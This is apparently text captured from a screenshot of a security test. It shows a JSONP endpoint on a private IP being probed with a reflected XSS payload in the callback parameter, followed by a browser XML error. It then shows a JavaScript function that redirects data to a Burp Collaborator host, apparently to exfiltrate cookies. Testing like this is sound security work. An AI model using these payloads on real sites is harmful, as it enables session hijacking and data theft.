 不安全 10.211.55.8/jsonx.php?callback=<script>alert(1)</script>&content_type=text/xml
This page contains the following errors:
error on line 1 at column 118: Extra content at the end of the document
Below is a rendering of the page up to the first error.
function tts(cc){location='http://m2pybxdae8ejpvl9m4fff8dwlnrdf2.burpcollaborator.net/payload='+cc;}